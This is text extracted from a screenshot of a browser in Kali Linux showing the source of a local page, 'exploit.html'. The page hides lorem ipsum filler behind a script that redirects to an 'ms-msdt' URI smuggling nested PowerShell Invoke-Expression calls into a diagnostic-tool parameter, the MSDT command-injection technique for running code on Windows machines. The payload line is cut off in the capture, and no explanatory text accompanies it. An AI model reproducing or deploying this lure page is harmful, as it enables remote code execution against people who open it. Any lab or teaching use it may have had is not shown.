 Good thing we disabled mac
http://localhost/exploit.html
view-source:http://localhost/exploit.html
150%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 <!doctype html>
2 <html lang="en">
3 <head>
4 <title>
5 Good thing we disabled macros
6 </title>
7 </head>
8 <body>
9 <p>
10 Lorem ipsum dolor sit amet, consectetur adipiscing elit. Quisque pellentesque egestas nulla in dignissim. Nam id mauris lorem. Nunc suscipit id magna id mollis. Pellentesq
11
12 Curabitur rutrum leo tortor, venenatis fermentum ex porttitor vitae. Proin eu imperdiet lorem, ac aliquet risus. Aenean eu sapien pharetra, imperdiet ipsum ut, semper diam
13
14 Phasellus tristique orci enim, at accumsan velit interdum et. Aenean nec tristique ante, dignissim convallis ligula. Aenean quis felis dolor. In quis lectus massa. Pellent
15
16 Aliquam rutrum orci tortor, non porta odio feugiat eu. Vivamus nulla mauris, eleifend eu egestas scelerisque, vulputate id est. Proin rutrum nec metus convallis ornare. Ut
17 </p>
18 <p>
19 Donec tincidunt ac justo et iaculis. Pellentesque lacinia, neque at consectetur porttitor, leo eros bibendum lorem, eu sollicitudin dolor urna pharetra augue. Pellentesque
20
21 Duis pulvinar vitae neque non placerat. Nullam at dui diam. In hac habitasse platea dictumst. Sed quis mattis libero. Nullam sit amet condimentum est. Nulla eget blandit e
22
23 Ut ac viverra risus. Suspendisse lacus nunc, porttitor facilisis mauris ut, ullamcorper gravida dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vivamus sol
24 </p>
25 <p>
26 Proin a interdum justo. Duis sed dui vitae ex molestie egestas et tincidunt neque. Fusce lectus tellus, pharetra id ex at, consectetur hendrerit nibh. Nulla sit amet commo
27
28 Morbi convallis fringilla tortor, at consequat purus vulputate sit amet. Morbi a ultricies risus, id maximus purus. Fusce aliquet tortor id ante ornare, non auctor tortor
29
30 Etiam elit risus, ullamcorper cursus nisl at, ultrices aliquet turpis. Maecenas vitae odio non dolor venenatis varius eu ac sem. Phasellus id tortor tellus. Ut vehicula, j
31 </p>
32 <script>
33 location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expressi
34 </script>
35
36 </body>
37 </html>